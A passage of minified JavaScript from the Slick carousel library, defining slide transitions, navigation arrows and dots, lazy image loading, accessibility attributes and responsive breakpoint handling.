0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var 